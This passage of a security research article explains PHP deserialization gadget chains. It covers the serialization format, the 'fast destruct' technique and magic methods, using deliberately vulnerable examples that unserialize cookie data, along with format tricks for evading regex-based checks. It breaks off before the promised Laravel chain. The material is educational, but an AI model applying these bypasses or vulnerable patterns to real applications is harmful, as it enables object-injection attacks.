Discovery of a new gadget chain in Laravel.
Introduction
Without pretension this article reintroduces the already known concept of Property Oriented Programming chain (POP chain) or gadget chain in PHP. The first part of the article explains the basic ideas associated with gadget chain whereas the second part details how we were able during an engagement to identify a new one within Laravel. Two tricks were leveraged which, if you know them, will be very useful for your gadget research.
Lab setup
We will use Docker to set up a test lab, and more specifically the project docker-compose-lamp developed by sprintcube to carry out our tests.
Note that this docker-compose project is useful in order to test tricks on different versions of PHP. Indeed, all we have to do is change an environment variable to adapt the PHP version to the targeted one.
With just a few command lines, we can create a viable and resilient test environment:
git clone https://github.com/sprintcube/docker-compose-lamp
cd docker-compose-lamp
cp sample.env .env
Don't forget to change the secrets stored in the environement variables (within file .env) before launching your Docker containers.
Then, launch the containers with the following command:
docker-compose up -d
Now that our test environment is ready and our Web server is listening on port 58080 (80 if you didn't modify the file .env), let's look at the basic concepts.
What is a gadget chain?
A gadget chain, also known as a POP chain, is a string which is provided as the
first parameter (in one way or another) to the function unserialize(). The string
representing the gadget chain is specially crafted to instantiate one or multiple
objects that will take advantage of the execution flow of a PHP script by either
taking benefit of the application logic or leveraging one of the magic methods
which will be presented to you.
What is serialization in PHP?
As defined in the official documentation, serialization transforms an object into a storable value (a string).

And its opposite principle, deserialization, transforms a storable value into an object.

As you may understand, the two functions we're interested in are serialize() and
unserialize(). Given the fact that we're putting ourselves in the shoes of an
attacker, we're going to pay a particular attention, to the function unserialize()
when it takes as input data submitted by a user.
Serialization
File: example_0.php
<?php
class User
{
function __construct($username)
{
$this->username = $username;
}
}
$new_user_object = new User("guest");
$serialized_new_user_object = serialize($new_user_object);
var_dump($serialized_new_user_object);
?>
When the above script (example_0.php) is executed,
we observe within the server's response, a string that corresponds to a serialized
User object.
Request (HTTP):
GET /example_0.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 56
Content-Type: text/html; charset=UTF-8
string(42) "O:4:"User":1:{s:8:"username";s:5:"guest";}"
Where the serialized data corresponds to the following string:
O:4:"User":1:{s:8:"username";s:5:"guest";}
Deserialization
File: example_1.php
<?php
class User
{
function __construct($username)
{
$this->username = $username;
echo "Hello from function __construct()\n";
}
}
$serialized_new_user_object = $_COOKIE["user"];
$new_user_object = unserialize($serialized_new_user_object);
var_dump($new_user_object);
?>
The above example differs from the previous one. It demonstrates two things.
Firstly, as the documentation states, it is possible to instantiate a new object
from serialized data if it is passed as a parameter to the unserialize() function.
In this example (example_1.php), the serialized data is transmitted via the
CookieHTTP header, that is why, the;character is encoded in%3bto avoid it being confused with the cookie delimiter;by the Web server.
Request (HTTP):
GET /example_1.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 60
Content-Type: text/html; charset=UTF-8
object(User)#1 (1) {
["username"]=>
string(5) "guest"
}
The second thing that stands out, is that the new object is instantiated without
having to use its class constructor __construct(), because, as we can observe
from the HTTP response, the call to function echo never occurred. In fact, the
unserialize() function acts as a constructor as mentioned multiple times in the
official documentation.
Serializable::unserialize()acts as the constructor of the object. The__construct()method will not be called after this method. - Serializable::unserialize
For the
Serializableinterface, when the data is unserialized the class is known and the appropriateunserialize()method is called as a constructor instead of calling__construct(). If you need to execute the standard constructor you may do so in the method. - The Serializable interface
Format of a serialized object
Once serialized, objects are represented as strings. Let's take a look at the serialization of the following types:
nullbooleanintfloatstringarrayobjectreference
The format comprehension is fairly intuitive. The values N, b, i, d, s,
a, O and R are defined in the PHP documentation as type specifier.
The example below shows the different output possibilities generated by the
serialize() function for the above-mentioned types:
php > echo serialize(Null); # Null
N;
php > echo serialize(true); # Boolean
b:1;
php > echo serialize(false); # Boolean
b:0;
php > echo serialize(1337); # Int
i:1337;
php > echo serialize(13.37); # Float
d:13.37;
php > echo serialize("AAAA"); # String
s:4:"AAAA";
php > echo serialize(array("AAAA")); # Array
a:1:{i:0;s:4:"AAAA";}
php > echo serialize(new stdClass()); # Object
O:8:"stdClass":0:{}
php > $x = array(); $x[0] = "val"; $x[1] = &$x[0]; # Reference
php > echo serialize($x); # Reference (part 4)
a:2:{i:0;s:3:"val";i:1;R:2;}
For reference the important part is the R:2; element.
It means, reference to the second value. But what is the second value?
The whole array is the first value and the first index s:3:"val" is the second
value, so that's what is referenced.
For array we can read the following information in the PHP documentation:
For arrays a list of key-value pairs is contained in curly braces:[10, 11, 12]: a:3:{i:0;i:10;i:1;i:11;i:2;i:12;} ^-- count([10, 11, 12]) v-- key v-- value ["foo" => 4, "bar" => 2]: a:2:{s:3:"foo";i:4;s:3:"bar";i:2;} ^-- key ^-- value
We're now going to explore the possibility of altering the string representing serialized data without altering the data. As you can imagine, the purpose of the following examples is to play with the serialization format to see when the deserialization mechanism works or doesn't. Understanding the format of a serialized string and the modifications that can be made to it without affecting the deserialization process allows us to imagine bypasses for checks that can be implemented using regular expressions.
Int:
Test on PHP 8.2.7:
php > var_dump(unserialize('i:1337;'));
int(1337)
php > var_dump(unserialize('i:+1337;'));
int(1337)
php > var_dump(unserialize('i:-1337;'));
int(-1337)
Float:
Test on PHP 8.2.7:
php > var_dump(unserialize('d:13.37;'));
float(13.37)
php > var_dump(unserialize('d:+13.37;'));
float(13.37)
php > var_dump(unserialize('d:-13.37;'));
float(-13.37)
String:
Test on PHP 8.2.7:
php > var_dump(unserialize('s:6:"AAAA"B";'));
string(6) "AAAA"B"
Array:
Test on PHP 8.2.7:
php > var_dump(unserialize('a:1:{i:+0;s:4:"AAAA";}')); # Adding a sign to an integer (example 1).
array(1) {
[0]=>
string(4) "AAAA"
}
php > var_dump(unserialize('a:1:{i:-0;s:4:"AAAA";}')); # Adding a sign to an integer (example 1 bis).
array(1) {
[0]=>
string(4) "AAAA"
}
Object:
Test on PHP 8.2.7:
php > var_dump(unserialize('O:8:"stdClass":0:{}'));
object(stdClass)#1 (0) {
}
php > var_dump(unserialize('O:8:"stdClass":-0:{}')); # Adding a sign to an integer (example 1).
object(stdClass)#1 (0) {
}
php > var_dump(unserialize('O:8:"stdClass":0:{}THISISJUNK')); # Padding added at end of string.
object(stdClass)#1 (0) {
}
php > var_dump(unserialize('O:+8:"stdClass":0:{}')); # Adding a sign to an integer (example 2).
PHP Notice: unserialize(): Error at offset 0 of 20 bytes in php shell code on line 1
bool(false)
Test on PHP 5.6.40:
php > var_dump(unserialize('O:+8:"stdClass":0:{}')); # Adding a sign to an integer (example 2).
php shell code:1:
class stdClass#1 (0) {
}
Reference:
Test on PHP 8.2.7:
php > var_dump(unserialize('a:2:{i:+0;s:3:"val";i:+1;R:2;}'));
array(2) {
[0]=>
&string(3) "val"
[1]=>
&string(3) "val"
}
It should be noted that the parsing of serialized data by the function
unserialize()has been fuzzed in the past, leading to the discovery of vulnerabilities such as use-after-free memory corruption and their corresponding CVEs.
As the first bricks have been laid, we invite you to play with those formats and test different versions of the PHP interpreter.
Life cycle of a PHP object
Let's take example_0.php and modify it a bit.
File: example_2.php
<?php
class User
{
function __construct($username)
{
$this->username = $username;
echo "Hello from function __construct()\n";
}
function __destruct()
{
echo "Hello from function __destruct()\n";
}
}
$new_user_object = new User("guest");
$serialized_new_user_object = serialize($new_user_object);
var_dump($serialized_new_user_object);
?>
What happens when the object is instantiated, and what happens when the PHP script ends?
As shown in the Web server's response below, function User::__construct() is
called when the object is instantiated, and function User::__destruct() is
called when the object is destroyed at the end of the script.
Request (HTTP):
GET /example_2.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 123
Content-Type: text/html; charset=UTF-8
Hello from function __construct()
string(42) "O:4:"User":1:{s:8:"username";s:5:"guest";}"
Hello from function __destruct()
But what happens if the object is destroyed before the end of the script execution?
We'll call the function unset() before the end of the script and observe what
occurs.

File: example_3.php
<?php
class User
{
function __construct($username)
{
$this->username = $username;
echo "Hello from function __construct()\n";
}
function __destruct()
{
echo "Hello from function __destruct()\n";
}
}
$new_user_object = new User("guest");
unset($new_user_object);
echo "End of the script.\n";
?>
As you can see below, the function User::__destruct() is called before the end
of the script.
Request (HTTP):
GET /example_3.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 86
Content-Type: text/html; charset=UTF-8
Hello from function __construct()
Hello from function __destruct()
End of the script.
We can therefore come to the following conclusion. An object will be destroyed
(unloaded from memory) at the end of a script or if all previous references to it
have been removed before the end. We won't have to destroy it manually, as PHP
always clears all memory thanks to its garbage collection mechanism. Furthermore,
imagine that if we manage to instantiate an object during deserialization and
immediately delete all references to this object, then we'll be able to call its
__destruct() method without waiting for the script to finish. We'll call this
technique, the fast destruct.
This could have been figured out by looking at the documentation but examples make it easier to understand.


As stated in the screenshots above, throwing an exception from a destructor
(called at the end of the script) causes a fatal error. This makes objects with
such a __destruct() method good candidates to identify, while fuzzing in
white box, calls to the unserialize() function with user-controlled data as
first parameter.
We've just introduced functions __construct() and __destruct(), but there
are other functions belonging to the same family, so, let's take a look at them.
Magic Methods
As indicated in the documentation, there are 17 magic methods:
__construct()__destruct()__call()__callStatic()__get()__set()__isset()__unset()__sleep()__wakeup()__serialize()__unserialize()__toString()__invoke()__set_state()__clone()__debugInfo()

To be efficient in the search of gadgets it is necessary to know each one of these methods. So, for almost each method, we'll give an example to illustrate how the method works or at least provide its description from the official documentation.
__construct()
Description:
Constructors are ordinary methods which are called during the instantiation of their corresponding object. As such, they may define an arbitrary number of arguments, which may be required, may have a type, and may have a default value. Constructor arguments are called by placing the arguments in parentheses after the class name. - Constructors and Destructors: __construct()
This method is not called during deserialization, as explained earlier.
File: example_4.php
<?php
class User
{
function __construct($username)
{
$this->username = $username;
echo "Hello from function __construct()\n";
}
}
$new_user_object = new User("guest");
?>
Request (HTTP):
GET /example_4.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 34
Content-Type: text/html; charset=UTF-8
Hello from function __construct()
__destruct()
Description:
PHP possesses a destructor concept similar to that of other object-oriented languages, such as C++. The destructor method will be called as soon as there are no other references to a particular object, or in any order during the shutdown sequence. - Constructors and Destructors: __destruct()
File: example_5.php
<?php
class User
{
function __destruct()
{
echo "Hello from function __destruct(), my name was: $this->username\n";
}
}
$new_user_object = unserialize($_COOKIE["user"]);
?>
Request (HTTP):
GET /example_5.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 53
Content-Type: text/html; charset=UTF-8
Hello from function __destruct(), my name was: guest
__call()
Description:
__call()is triggered when invoking inaccessible methods in an object context.The
$nameargument is the name of the method being called. The$argumentsargument is an enumerated array containing the parameters passed to the$name'ed method. - Method overloading: __call()
File: example_6.php
<?php
class User
{
public function __call($name, $arguments)
{
echo "Calling object method '$name' "
. implode(', ', $arguments). "\n";
}
}
$new_user_object = unserialize($_COOKIE["user"]);
$new_user_object->log("with an annoying log message as only parameter.")
?>
Request (HTTP):
GET /example_6.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 76
Content-Type: text/html; charset=UTF-8
Calling object method 'log' with an annoying log message as only parameter.
__callStatic()
Description:
__callStatic()is triggered when invoking inaccessible methods in a static context. - Method overloading: __callStatic()
File: example_7.php
<?php
class User
{
public static function __callStatic($name, $arguments)
{
echo "Calling static method '$name' "
. implode(', ', $arguments). "\n";
}
}
$new_user_object = unserialize($_COOKIE["user"]);
$new_user_object::log("with another annoying log message as only parameter.")
?>
Request (HTTP):
GET /example_7.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 81
Content-Type: text/html; charset=UTF-8
Calling static method 'log' with another annoying log message as only parameter.
__get()
Description:
__get()is utilized for reading data from inaccessible (protectedorprivate) or non-existing properties. - Property overloading: __get()
File: example_8.php
<?php
class User
{
private $information = array(
"secret"=>"I'm called when the property doesn't exist."
);
public function __get($name)
{
echo "Getting '$name':\n";
if (array_key_exists($name, $this->information)) {
return $this->information[$name];
}
}
}
$new_user_object = unserialize($_COOKIE["user"]);
echo $new_user_object->secret;
?>
Request (HTTP):
GET /example_8.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 61
Content-Type: text/html; charset=UTF-8
Getting 'secret':
I'm called when the property doesn't exist.
__set()
Description:
__set()is run when writing data to inaccessible (protectedorprivate) or non-existing properties. - Property overloading: __set()
File: example_9.php
<?php
class User
{
private $information = array();
public function __set($name, $value)
{
echo "Setting '$name' to '$value':\n";
$this->information[$name] = $value;
}
}
$new_user_object = unserialize($_COOKIE["user"]);
$new_user_object->secret = "Writing data to inaccessible or non-existing properties.";
var_dump($new_user_object);
?>
Request (HTTP):
GET /example_9.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 283
Content-Type: text/html; charset=UTF-8
Setting 'secret' to 'Writing data to inaccessible or non-existing properties.':
object(User)#1 (2) {
["information":"User":private]=>
array(1) {
["secret"]=>
string(56) "Writing data to inaccessible or non-existing properties."
}
["username"]=>
string(5) "guest"
}
__isset()
Description:
__isset()is triggered by callingisset()orempty()on inaccessible (protectedorprivate) or non-existing properties. - Property overloading: __isset()
__unset()
Description:
__unset()is invoked whenunset()is used on inaccessible (protectedorprivate) or non-existing properties. - Property overloading: __unset()
__sleep()
Description:
serialize()checks if the class has a function with the magic name__sleep(). If so, that function is executed prior to any serialization. It can clean up the object and is supposed to return an array with the names of all variables of that object that should be serialized. If the method doesn't return anything then null is serialized andE_NOTICEis issued.It is not possible for
__sleep()to return names of private properties in parent classes. Doing this will result in anE_NOTICElevel error. Use__serialize()instead.As of PHP 8.0.0, returning a value which is not an array from
__sleep()generates a warning. Previously, it generated a notice. - __sleep()
File: example_10.php
<?php
class User
{
private $information = array(
"secret"=>"Super secret value"
);
public $expose = "Not so secret value";
public function __construct($username, $password)
{
$this->username = $username;
$this->password = $password;
}
public function __sleep()
{
return array("username", "expose");
}
}
$new_user_object = new User("guest", "Gu35t");
$serialized_new_user_object = serialize($new_user_object);
var_dump($serialized_new_user_object);
?>
Request (HTTP):
GET /example_10.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 96
Content-Type: text/html; charset=UTF-8
string(82) "O:4:"User":2:{s:8:"username";s:5:"guest";s:6:"expose";s:19:"Not so secret value";}"
__wakeup()
Description:
unserialize()checks for the presence of a function with the magic name__wakeup(). If present, this function can reconstruct any resources that the object may have.The intended use of
__wakeup()is to reestablish any database connections that may have been lost during serialization and perform other reinitialization tasks. - __wakeup()
File: example_11.php
<?php
class User
{
function __construct($username)
{
$this->username = $username;
echo "Hello from function __construct()\n";
}
public function __wakeup()
{
echo "Hello from function __wakeup()\n";
}
}
$serialized_new_user_object = $_COOKIE["user"];
$new_user_object = unserialize($serialized_new_user_object);
var_dump($new_user_object);
?>
Request (HTTP):
GET /example_11.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 91
Content-Type: text/html; charset=UTF-8
Hello from function __wakeup()
object(User)#1 (1) {
["username"]=>
string(5) "guest"
}
__serialize()
Description:
serialize()checks if the class has a function with the magic name__serialize(). If so, that function is executed prior to any serialization. It must construct and return an associative array of key/value pairs that represent the serialized form of the object. If no array is returned aTypeErrorwill be thrown.If both
__serialize()and__sleep()are defined in the same object, only__serialize()will be called.__sleep()will be ignored. If the object implements theSerializableinterface, the interface'sserialize()method will be ignored and__serialize()used instead.The intended use of
__serialize()is to define a serialization-friendly arbitrary representation of the object. Elements of the array may correspond to properties of the object but that is not required. - __serialize()
File: example_12.php
<?php
class User
{
private $information = array(
